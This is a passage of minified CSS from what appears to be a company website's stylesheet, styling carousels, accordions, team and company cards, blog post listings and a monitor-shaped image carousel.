h1{padding-bottom:15px;}}.our-platform-custom-editor .right-column{display:flex;flex-direction:column;}@media(min-width:992px){.our-platform-custom-editor .right-column{border-left:1px solid #05142c;border-bottom:2px solid #05142c;padding-left:80px!important;}}@media(max-width:991px){.our-platform-custom-editor .right-column h1{padding-bottom:15px;}}.our-platform-custom-editor .icon-card-row{margin-left:-60px;margin-top:20px;flex-grow:1;}.our-platform-custom-editor .icon-card-row .column{padding-left:60px;}.our-platform-custom-editor .bottom-row{padding-top:60px;flex-direction:column-reverse;}@media(min-width:768px){.our-platform-custom-editor .bottom-row{flex-direction:row;}}.our-platform-custom-editor .bottom-row h1{padding-bottom:15px!important;}.our-platform-custom-editor .bottom-row h3{margin-bottom:30px!important;}.our-platform-custom-editor .bottom-row p{margin-bottom:30px;}.our-platform-custom-editor .bottom-row .image-column{text-align:center;margin:auto;}@media(min-width:768px){.our-platform-custom-editor .bottom-row .image-column{padding-left:20px;}}.our-platform-custom-editor .bottom-row .image-column img{height:175px;width:175px;}@media(min-width:768px){.our-platform-custom-editor .bottom-row .image-column img{height:250px;width:250px;}}@media(min-width:1200px){.our-platform-custom-editor .bottom-row .image-column img{height:325px;width:325px;}}@media(min-width:1400px){.our-platform-custom-editor .bottom-row .image-column img{height:375px;width:375px;}}.rac-vertical-icon-card{display:flex;height:100%;flex-direction:column;align-content:center;align-items:flex-start;}.rac-vertical-icon-card img{margin-bottom:10px;}@media(min-width:992px){.rac-vertical-icon-card img{margin-bottom:20px;}}.rac-vertical-icon-card h4{margin-bottom:10px;}.rac-vertical-icon-card p{font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;margin-bottom:20px;}@media(max-width:1199.5px){.rac-vertical-icon-card p{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}@media(min-width:992px){.rac-vertical-icon-card p{margin-bottom:45px;}}.rac-vertical-icon-card .button-wrapper{flex-grow:1;display:flex;align-items:flex-end;}.orange-icon-card-accordion{margin:40px 0;}@media(min-width:1200px){.orange-icon-card-accordion{margin:60px 0;}}.orange-icon-card-accordion .orange-icon-card{border-bottom:2px #05142c solid;transition:.25s ease;padding-left:15px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card{padding-left:0;}}.orange-icon-card-accordion .orange-icon-card.active-card{background:#a0e5c0;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card.active-card{padding-left:60px;}}.orange-icon-card-accordion .orange-icon-card.active-card .dropdown-icon img{transform:rotate(180deg);}.orange-icon-card-accordion .orange-icon-card.active-card .dark-image img{filter:brightness(0);}.orange-icon-card-accordion .orange-icon-card.active-card .card-content-body{overflow:visible;}.orange-icon-card-accordion .orange-icon-card:first-of-type{border-top:2px #05142c solid;}.orange-icon-card-accordion .orange-icon-card>.row{padding:20px 0 10px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card>.row{padding:40px 0;}}.orange-icon-card-accordion .orange-icon-card .dropdown-icon{text-align:right;margin:auto;margin-right:0;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card .dropdown-icon{padding-right:30px;}}.orange-icon-card-accordion .orange-icon-card .dropdown-icon img{transition:.125s ease-in;}@media(max-width:1199px){.orange-icon-card-accordion .orange-icon-card .orange-icon{max-width:100%;flex-basis:100%;}}.orange-icon-card-accordion .orange-icon-card .orange-icon .orange-icon-bg{border-radius:50%;background:#fff;aspect-ratio:1;display:flex;flex-direction:column;justify-content:center;align-items:center;}@media(max-width:1199px){.orange-icon-card-accordion .orange-icon-card .orange-icon .orange-icon-bg{display:none;}}.orange-icon-card-accordion .orange-icon-card .orange-icon .orange-icon-bg img{max-width:80%;max-height:60%;}.orange-icon-card-accordion .orange-icon-card .card-content-body{height:0;overflow:hidden;}.orange-icon-card-accordion .orange-icon-card .card-content-body .rac-disclosure{margin-top:50px;margin-bottom:20px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card .card-content-body .rac-disclosure{margin-top:100px;}}.orange-icon-card-accordion .orange-icon-card .dark-image{padding-bottom:10px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card .dark-image{display:none;}}.orange-icon-card-accordion .orange-icon-card .dark-image img{transition:.25s ease;max-height:80px;max-width:55px;}.orange-icon-card-accordion .orange-icon-card .rac-heading-3{font-weight:bold;margin-bottom:15px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card .rac-heading-3{margin-bottom:30px;}}.logo-list{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-evenly;margin:-25px 0;}.logo-list .brand-logo{margin:25px 0;padding:0 50px;text-align:center;width:25%;}.logo-list .brand-logo img{max-width:100%;max-height:100px;}@media(min-width:1024px){.logo-list{max-height:calc(100vh - 240px);overflow:auto;}.logo-list.few-logos .brand-logo{margin:25px 0;}.logo-list.many-logos{margin:-17.5px -50px;}.logo-list.many-logos .brand-logo{margin:17.5px 0;}}@media(min-width:576px){.logo-list{margin:-25px -50px;}}@media(max-width:1023px){.logo-list{padding-bottom:25px;}.logo-list .brand-logo{width:33.333%;}}@media(max-width:767px){.logo-list{padding-top:25px;}.logo-list .brand-logo{width:40%;}}@media(max-width:575px){.logo-list{flex-direction:column;}.logo-list .brand-logo{padding:0;}}.image-column{margin-bottom:30px;}@media(min-width:1200px){.image-column{margin-bottom:unset;}}.image-column .testimonial-image-carousel{margin-left:-20px;min-height:calc(200px + 2*(6px + 4px) + 9px);}@media(min-width:768px){.image-column .testimonial-image-carousel{min-height:calc(400px + 2*(14px + 6px) + 9px);}}.image-column .testimonial-image-carousel:not(.slick-initialized) .slide{display:none!important;}.image-column .testimonial-image-carousel .slick-active .large-image-border{opacity:1!important;display:block!important;}.image-column .testimonial-image-carousel .slide{padding:calc(6px + 4px);}@media(min-width:768px){.image-column .testimonial-image-carousel .slide{padding:calc(14px + 6px);}}.image-column .testimonial-image-carousel .slide .slide-body-inner{position:relative;}.image-column .testimonial-image-carousel .slide .image-border-wrapper{width:max-content;transform:translateX(calc(((100vw - 200px)/2) - (6px + 4px)));}@media(min-width:576px){.image-column .testimonial-image-carousel .slide .image-border-wrapper{transform:translateX(calc(((570px - 200px)/2) - (6px + 4px)));}}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .image-border-wrapper{transform:translateX(calc(((750px - 400px)/2) - (14px + 6px)));}}@media(min-width:992px){.image-column .testimonial-image-carousel .slide .image-border-wrapper{transform:translateX(calc(((970px - 400px)/2) - (14px + 6px)));}}@media(min-width:1200px){.image-column .testimonial-image-carousel .slide .image-border-wrapper{transform:none;}}.image-column .testimonial-image-carousel .slide img{height:200px;width:200px;object-fit:cover;border-radius:50%;}@media(min-width:768px){.image-column .testimonial-image-carousel .slide img{height:400px;width:400px;}}.image-column .testimonial-image-carousel .slide .large-image-border{height:calc(200px + (2*6px) + (2*4px));width:calc(200px + (2*6px) + (2*4px));border-radius:50%;position:absolute;top:calc(-1*6px - 4px);left:calc(-1*6px - 4px);border:4px transparent solid;animation-delay:1s;opacity:0;display:none;transform:rotate(15deg);}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .large-image-border{height:calc(400px + (2*14px) + (2*6px));width:calc(400px + (2*14px) + (2*6px));top:calc(-1*14px - 6px);left:calc(-1*14px - 6px);border:6px transparent solid;}}.image-column .testimonial-image-carousel .slide .large-image-border.top-rotating-border{border-top:4px #a0e5c0 solid;}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .large-image-border.top-rotating-border{border-top:6px #a0e5c0 solid;}}.image-column .testimonial-image-carousel .slide .large-image-border.right-rotating-border{border-right:4px #a0e5c0 solid;}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .large-image-border.right-rotating-border{border-right:6px #a0e5c0 solid;}}.image-column .testimonial-image-carousel .slide .large-image-border.bottom-rotating-border{border-bottom:4px #a0e5c0 solid;}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .large-image-border.bottom-rotating-border{border-bottom:6px #a0e5c0 solid;}}.image-column .testimonial-image-carousel .slide .left-static-border{height:calc(200px + (2*calc(4px + 6px + 1px)));width:calc(200px + (2*calc(4px + 6px + 1px)));border-radius:50%;position:absolute;top:calc(-1*calc(4px + 6px + 1px));left:calc(-1*calc(4px + 6px + 1px));border:calc(4px + 6px + 1px) transparent solid;border-left:calc(calc(4px + 6px + 1px)) #fff solid;z-index:99;transform:rotate(15deg);}.image-column .testimonial-image-carousel .slide .left-static-border.no-rotate{transform:rotate(-1deg);}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .left-static-border{height:calc(400px + (2*calc(6px + 14px + 1px)));width:calc(400px + (2*calc(6px + 14px + 1px)));top:calc(-1*calc(6px + 14px + 1px));left:calc(-1*calc(6px + 14px + 1px));border:calc(6px + 14px + 1px) transparent solid;border-left:calc(calc(6px + 14px + 1px)) #fff solid;}}.quote-column{display:flex;align-items:center;}.quote-column .testimonial-quote-carousel{max-width:100%;}.quote-column .testimonial-quote-carousel:not(.slick-initialized) .slide{display:none!important;}.quote-column .testimonial-quote-carousel .testimonial-carousel-logo-image{height:42px;margin-bottom:50px;}@media(max-width:767px){.quote-column .testimonial-quote-carousel .testimonial-carousel-logo-image{height:29px;}}.testimonial-quote{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;font-size:32px;line-height:34px;margin-bottom:50px;}@media(max-width:1199.5px){.testimonial-quote{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media only screen and (max-width:1199.5px){.testimonial-quote{font-size:25px;line-height:28px;}}.testimonial-byline{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.testimonial-byline{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}@media(max-width:1199px){.testimonial-byline{font-size:16px;}}@media(max-width:767px){.testimonial-byline{font-size:14px;}}@media(max-width:1199px){.testimonial-quote+.testimonial-byline{margin-top:-20px;margin-bottom:50px;}}@media(max-width:767px){.testimonial-quote+.testimonial-byline{margin-top:-40px;}}.dots-column{display:flex;column-gap:30px;padding-top:10px;}.dots-column .testimonial-carousel-dots{color:#05142c;font-size:20px;min-width:72px;}.dots-column .testimonial-carousel-dots:not(.slick-initialized){min-height:38px;}.dots-column .testimonial-carousel-dots:not(.slick-initialized) .slide{display:none!important;}.dots-column .testimonial-carousel-dots .slick-slide{width:16px!important;}.dots-column .testimonial-carousel-dots .slick-slide.slick-current .slide-body-inner:before{content:"●";}.dots-column .testimonial-carousel-dots .slick-slide .slide-body-inner{display:flex;justify-content:center;width:10px;}.dots-column .testimonial-carousel-dots .slick-slide .slide-body-inner:before{font-family:'Times New Roman',Times,serif;content:"○";}.dots-column .testimonial-carousel-number{min-width:0;max-width:72px;}.dots-column .testimonial-carousel-number:not(.slick-initialized) .slide{display:none!important;}.dots-column .testimonial-carousel-number .testimonial-number{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.dots-column .testimonial-carousel-number .testimonial-number{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.company-cards{display:flex;flex-wrap:wrap;}@media(min-width:576px){.company-cards{margin-left:-15px;margin-right:-15px;}}.company-cards .company-card{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;height:280px;padding:15px 0;}@media(min-width:576px){.company-cards .company-card{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;padding:15px;}}@media(min-width:992px){.company-cards .company-card{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%;}}.company-cards .company-card.filter-open{z-index:-1;}.company-cards .company-card.active-card .company-card-inner{align-items:flex-start;background-color:#a0e5c0;}.company-cards .company-card.active-card .company-card-inner .large-logo{max-height:40px;max-width:50%;margin-bottom:20px;}.company-cards .company-card .company-card-inner{background-color:#fff;min-height:250px;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:50px 30px 30px;user-select:none;transition:background-color .25s ease;}.company-cards .company-card .company-card-inner .large-logo{max-width:75%;max-height:85px;}.company-cards .company-card .company-card-inner .company-card-body{overflow:hidden;height:0;}.company-cards .company-card .company-card-inner .company-description{margin-bottom:15px;}.company-cards .company-card .company-card-inner .executive-name{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;letter-spacing:0;}@media(max-width:1199.5px){.company-cards .company-card .company-card-inner .executive-name{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.company-cards .company-card .company-card-inner .executive-position{margin-bottom:20px;}.case-study-cards .image-wrapper{width:100%;margin:20px 0;display:none;}@media(min-width:992px){.case-study-cards .image-wrapper{display:block;}}.case-study-cards .image-wrapper img{width:100%;}.case-study-cards .case-study-accordion .vertical-icon-card>.row{padding:40px 0;}.case-study-cards .case-study-accordion .vertical-icon-card.active-card .company-logo{margin-bottom:15px;}.case-study-cards .case-study-accordion .vertical-icon-card .company-logo{max-height:60px;max-width:85%;}.case-study-cards .case-study-accordion .vertical-icon-card .case-study-description{margin-bottom:15px;}.company-details .detail-item{margin-top:20px;}.company-details .detail-item a{color:#ff5717;}.team-member-cards{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;}@media(min-width:576px){.team-member-cards{margin-left:-30px;margin-right:-30px;}}.team-member-cards .team-member-card{padding:15px 30px;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}@media(min-width:576px){.team-member-cards .team-member-card{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;padding:30px;}}@media(min-width:992px){.team-member-cards .team-member-card{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%;}}.team-member-cards .team-member-card .team-member-headshot img{height:auto;width:100%;aspect-ratio:1;object-fit:cover;}.team-member-cards .team-member-card .team-member-body{height:0;overflow:hidden;display:none;}@media(min-width:576px){.team-member-cards .team-member-card .team-member-body{display:block!important;}}.team-member-cards .team-member-card .team-member-body .team-member-description{font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.team-member-cards .team-member-card .team-member-body .team-member-description{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}.team-member-cards .team-member-card .rac-heading-3{margin-bottom:15px;}.team-member-cards .team-member-card .rac-heading-6{margin-bottom:20px;}.team-member-cards .team-member-card-modal{height:100%;position:fixed;top:0;visibility:hidden;opacity:0;transition:.25s ease;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);z-index:999999;}@media(min-width:576px){.team-member-cards .team-member-card-modal{display:none;}}.team-member-cards .team-member-card-modal .team-member-modal-inner{background:#fff;height:80%;top:10%;padding:50px 30px 30px;position:relative;display:flex;flex-direction:column;}.team-member-cards .team-member-card-modal .team-member-modal-inner.active-modal{visibility:visible;opacity:1;}.team-member-cards .team-member-card-modal .team-member-modal-inner .rac-heading-2{font-weight:bold;margin-bottom:10px;}.team-member-cards .team-member-card-modal .team-member-modal-inner .rac-heading-6{font-size:16px;line-height:24px;margin-bottom:20px;}.team-member-cards .team-member-card-modal .team-member-modal-inner .team-member-modal-close-button{text-decoration:none;color:#05142c;position:absolute;top:20px;right:20px;font-size:24px;}.team-member-cards .team-member-card-modal .team-member-modal-inner .team-member-body{overflow-y:scroll;}.team-member-cards .team-member-card .linkedin-button,.team-member-cards .team-member-card-modal .linkedin-button{display:inline-block;height:30px;width:30px;text-align:center;vertical-align:middle;text-decoration:none!important;outline:0!important;}.team-member-cards .team-member-card .linkedin-button i,.team-member-cards .team-member-card-modal .linkedin-button i{display:inline-block;vertical-align:middle;height:30px;width:30px;padding-top:0;margin-bottom:10px;border-radius:50%;background:#ff5717;color:#fff;}.team-member-cards .team-member-card .linkedin-button i:before,.team-member-cards .team-member-card-modal .linkedin-button i:before{line-height:30px;content:"";font-family:"FontAwesome";}.feature-blog-post-single{display:flex;flex-wrap:wrap;flex-direction:row;}.feature-blog-post-single .feature-blog-post-img{display:block;width:50%;}@media(max-width:1024px){.feature-blog-post-single .feature-blog-post-img{width:100%;}}.feature-blog-post-single .feature-blog-post-img img{width:100%;height:100%;}.feature-blog-post-single .feature-blog-post-content{display:flex;width:50%;padding-top:20px;padding-right:50px;padding-left:50px;flex-direction:column;}@media(max-width:1024px){.feature-blog-post-single .feature-blog-post-content{width:100%;padding-right:15px;padding-left:15px;}}.feature-blog-post-single .feature-blog-post-content .blog-post-title{color:#05142c;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;font-weight:bold!important;padding-bottom:10px;}@media(max-width:1199.5px){.feature-blog-post-single .feature-blog-post-content .blog-post-title{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.feature-blog-post-single .feature-blog-post-content .blog-post-subtitle{color:#05142c;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:24px;line-height:32px;font-weight:bold;padding-bottom:10px;}.feature-blog-post-single .feature-blog-post-content .blog-post-summary{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;padding-bottom:20px;}.feature-blog-post-single .feature-blog-post-content .feature-blog-post-read-more a{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:12px 25px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.feature-blog-post-single .feature-blog-post-content .feature-blog-post-read-more a{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.feature-blog-post-single .feature-blog-post-content .feature-blog-post-read-more a:hover{background:#c93800;}.bottom-separator{border-bottom-color:#05142c;border-bottom-width:2px;border-bottom-style:solid;margin-top:60px;}.featured-blog-post-multiple:not(:first-child){padding-top:30px;}.featured-blog-post-multiple .blog-posts-list{display:flex;flex-wrap:wrap;flex-direction:row;}.featured-blog-post-multiple .blog-posts-list .blog-post-card{width:30%;display:flex;flex-direction:column;margin-right:30px;margin-bottom:50px;}@media(max-width:1200px){.featured-blog-post-multiple .blog-posts-list .blog-post-card{width:45%;}}@media(max-width:767px){.featured-blog-post-multiple .blog-posts-list .blog-post-card{width:100%;}}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-image img{width:100%;height:auto;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content{display:flex;flex-direction:column;flex-grow:1;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content.small-adjust{min-height:150px;}@media(max-width:767px){.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content{min-height:150px;}}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-card-content-text{display:block;flex-grow:1;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-title{color:#05142c;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:20px;line-height:24px;font-weight:bold;margin-bottom:25px;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-summary{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:25px;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link{display:block;padding-top:30px;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#05142c;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:8px 15px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a:hover{background:#000;}.expanding-header-team-items{display:grid;margin-top:40px;row-gap:35px;}@media(min-width:1200px){.expanding-header-team-items{row-gap:0;}}.expanding-header-team-items .row{min-height:80px;}.expanding-header-team-items .expanding-header-team-item{row-gap:15px;}@media(min-width:1200px){.expanding-header-team-items .expanding-header-team-item{row-gap:0;}}.expanding-header-team-items .expanding-header-team-item.active-header .expanding-body{z-index:10;}.expanding-header-team-items .header-arrow-col{position:relative;}.expanding-header-team-items .header-arrow-col .expanding-header-wrapper{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;cursor:pointer;position:relative;background:#f4f4f4;padding-right:10px;z-index:1;display:inline-block;margin-bottom:20px;}@media(max-width:1199.5px){.expanding-header-team-items .header-arrow-col .expanding-header-wrapper{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media(min-width:1200px){.expanding-header-team-items .header-arrow-col .expanding-header-wrapper{margin-bottom:0;}}.expanding-header-team-items .header-arrow-col .expanding-header-wrapper:before{content:"";position:absolute;height:100%;background:#f4f4f4;width:20px;left:-20px;}.expanding-header-team-items .header-arrow-col .expanding-header-wrapper .expanding-header{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;background-color:transparent;padding:5px 10px 5px 8px;position:relative;width:max-content;font-weight:bold;}@media(max-width:1199.5px){.expanding-header-team-items .header-arrow-col .expanding-header-wrapper .expanding-header{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.expanding-header-team-items .header-arrow-col .expanding-header-wrapper .expanding-header .highlight-color{z-index:-1;position:absolute;height:100%;width:0;opacity:0;top:0;left:0;background:#a0e5c0;}@media(max-width:1199.5px){.expanding-header-team-items .header-arrow-col .expanding-header-wrapper .expanding-header .highlight-color{width:100%!important;opacity:1!important;}}.expanding-header-team-items .header-arrow-col .expanding-arrow{background:#05142c;height:2px;width:calc(100% - 40px);position:absolute;top:25.5px;left:-20px;opacity:0;display:none;}@media(min-width:1200px){.expanding-header-team-items .header-arrow-col .expanding-arrow{display:inline;}}.expanding-header-team-items .header-arrow-col .expanding-arrow:after{content:"";position:absolute;right:-1px;top:-11px;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:12px solid #05142c;}.expanding-header-team-items .expanding-body-col{position:relative;}.expanding-header-team-items .expanding-body-col .expanding-body{font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;position:absolute;opacity:0;top:30px;}@media(max-width:1199.5px){.expanding-header-team-items .expanding-body-col .expanding-body{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}@media(max-width:1199.5px){.expanding-header-team-items .expanding-body-col .expanding-body{position:relative;opacity:1!important;top:unset!important;}}.expanding-header-team-items .expanding-body-col .expanding-body .team-member-headline{display:flex;flex-direction:row;align-items:center;margin-bottom:15px;}.expanding-header-team-items .expanding-body-col .expanding-body .team-member-headline .team-member-image{height:125px;width:auto;aspect-ratio:1;margin-right:30px;}.expanding-header-team-items .expanding-body-col .expanding-body .team-member-headline .team-member-name-title-wrapper .rac-heading-3{margin-bottom:10px;}.expanding-header-team-items .expanding-body-col .expanding-body .team-member-description{font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.expanding-header-team-items .expanding-body-col .expanding-body .team-member-description{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}.expanding-header-team-items .expanding-body-col .expanding-body .linkedin-button{display:inline-block;height:30px;width:30px;text-align:center;vertical-align:middle;text-decoration:none!important;outline:0!important;}.expanding-header-team-items .expanding-body-col .expanding-body .linkedin-button i{display:inline-block;vertical-align:middle;height:30px;width:30px;padding-top:0;margin-bottom:10px;border-radius:50%;background:#ff5717;color:#fff;}.expanding-header-team-items .expanding-body-col .expanding-body .linkedin-button i:before{line-height:30px;content:"";font-family:"FontAwesome";}.large-numbered-list{list-style:none!important;padding-top:15px;counter-reset:large-numbered-list-items;--number-width:2.5rem;}@media(min-width:1200px){.large-numbered-list{--number-width:4rem;}}.large-numbered-list li{display:flex;align-items:center;flex-wrap:wrap;}.large-numbered-list li:before{counter-increment:large-numbered-list-items;content:counter(large-numbered-list-items);font:normal normal normal 84px/84px "NN Nouvelle Grotesk",Verdana,sans-serif;color:#ff5717;display:inline-block;margin-top:-8px;width:var(--number-width);}@media(max-width:1199.5px){.large-numbered-list li:before{font:normal normal normal 40px/44px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.large-numbered-list li:last-child .large-numbered-list-item-body:before{display:none;}.large-numbered-list li .rac-heading-3{display:inline-block;font-weight:bold;margin-bottom:0;}.large-numbered-list li .large-numbered-list-item-body{flex:none;width:100%;padding:20px 0 20px var(--number-width);display:flex;position:relative;}.large-numbered-list li .large-numbered-list-item-body:before{content:"";width:2px;background:#05142c;position:absolute;left:calc((var(--number-width)/2) - .5rem);height:calc(100% - 30px);}.green-icon-grid{display:flex;flex-wrap:wrap;justify-content:flex-start;margin:0 -30px;row-gap:20px;}.green-icon-grid .green-icon-card{margin:25px 0;padding:0 30px;text-align:left;width:25%;}.green-icon-grid .green-icon-card .green-icon-card-body{padding-top:25px;}.green-icon-grid .green-icon-card .green-icon-card-body .rac-heading-4{font-weight:bold;}@media(max-width:1023px){.green-icon-grid{row-gap:0;}.green-icon-grid .green-icon-card{width:33.333%;}}@media(max-width:767px){.green-icon-grid .green-icon-card{width:50%;}}@media(max-width:575px){.green-icon-grid{flex-direction:column;margin:0;}.green-icon-grid .green-icon-card{width:100%;padding:0;}}.horizontal-heading-body-items{display:flex;padding-top:15px;}@media(max-width:767.5px){.horizontal-heading-body-items{flex-direction:column;padding-top:0;}.horizontal-heading-body-items .horizontal-heading-body-item{border:0!important;width:100%!important;justify-content:center!important;text-align:center!important;margin-top:15px;}}.horizontal-heading-body-items .horizontal-heading-body-item{display:flex;align-items:center;padding:10px 15px 15px;}.horizontal-heading-body-items .horizontal-heading-body-item:not(:first-child){border-left:2px solid #05142c;}.horizontal-heading-body-items .horizontal-heading-body-item:not(.no-body-text){text-align:center;justify-content:center;}.horizontal-heading-body-items .horizontal-heading-body-item:not(.no-body-text) h1{padding-bottom:15px!important;}.horizontal-heading-body-items .horizontal-heading-body-item.no-body-text{padding-left:30px;padding-right:30px;}.horizontal-heading-body-items .horizontal-heading-body-item .horizontal-heading-body-item-content h1{color:#ff5717;padding-bottom:0;}.horizontal-heading-body-items .horizontal-heading-body-item .horizontal-heading-body-item-content h1 p{margin-bottom:0;}.horizontal-heading-body-items .horizontal-heading-body-item .horizontal-heading-body-item-content h6 p{margin-bottom:0;}.monitor-carousel-wrapper{--monitor-arm-height:50px;--monitor-arm-width:30px;--monitor-base-height:10px;--monitor-base-width:120px;--monitor-screen-height:200px;--monitor-screen-width:350px;--monitor-bezel:10px;--carousel-arrow-size:20px;margin-top:50px;margin-bottom:20px;}@media(min-width:992px){.monitor-carousel-wrapper{--monitor-arm-height:100px;--monitor-arm-width:60px;--monitor-base-height:20px;--monitor-base-width:240px;--monitor-screen-height:400px;--monitor-screen-width:700px;--monitor-bezel:20px;--carousel-arrow-size:40px;}}@media(min-width:576px){.monitor-carousel-wrapper{margin-left:calc(5px + (var(--carousel-arrow-size)*1.5));}}.monitor-carousel-wrapper .monitor-carousel{position:relative;margin-bottom:calc(var(--monitor-arm-height) + var(--monitor-base-height));}.monitor-carousel-wrapper .monitor-carousel .monitor-frame{width:var(--monitor-screen-width);height:100%;position:absolute;background:#05142c;}.monitor-carousel-wrapper .monitor-carousel .monitor-frame::before{content:"";background:#05142c;position:absolute;bottom:calc(-1*var(--monitor-arm-height));left:calc(50% - (.5*var(--monitor-arm-width)));display:block;width:var(--monitor-arm-width);height:var(--monitor-arm-height);}.monitor-carousel-wrapper .monitor-carousel .monitor-frame::after{content:"";background:#05142c;position:absolute;bottom:calc(-1*(var(--monitor-arm-height) + var(--monitor-base-height)));left:calc(50% - (.5*var(--monitor-base-width)));width:var(--monitor-base-width);height:var(--monitor-base-height);}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel:not(.slick-initialized){min-height:var(--monitor-screen-height);}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel:not(.slick-initialized) .slide{display:none!important;}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow{padding:0!important;margin:0!important;width:var(--carousel-arrow-size);height:var(--carousel-arrow-size);display:none!important;}@media(min-width:576px){.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow{display:block!important;}}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow::before{opacity:1;}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-prev{left:calc(var(--carousel-arrow-size)*-1.5);}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-prev::before{content:url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-chevron-circle-left fa-w-16' aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-circle-left' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' data-fa-i2svg=''%3E%3Cpath fill='%2305142c' d='M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zM256 472c-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216 118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216zm-86.6-224.5l115.1-115c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L209 256l99.5 99.5c4.7 4.7 4.7 12.3 0 17l-7.1 